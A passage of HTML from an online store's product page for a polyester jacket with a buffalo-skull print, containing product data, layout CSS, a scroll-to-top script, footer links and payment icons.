          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480\u0026width=1920"
        ],
      "description": "NOTEWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.All the design on the product ARE PRINTED ON MATERIAL, NOT REAL.DESCRIPTION\n100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\nThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\nThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\n**** THANK YOU FOR LOOKING ****Processing time: This product is expected to ship within 5-7 business days.Standard Shipping Times          United States, Canada, Europe: 1 to 2 weeks.          Other countries: 2 - 5 weeks (Note that our International fulfillment centers do not ship during weekends or holidays)",
      "sku": "JKT-NATIVE0348",
      "brand": {
        "@type": "Brand",
        "name": "BTG"
      },
      "offers": [{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530112745"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530145513"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530178281"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530211049"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530243817"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530276585"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530309353"
          },
{
            "@type" : "Offer","sku": "JKT-NATIVE0348","availability" : "http://schema.org/InStock",
            "price" : 49.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/colorful-buffalo-skull-5?variant=44560530342121"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=8087877615849&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 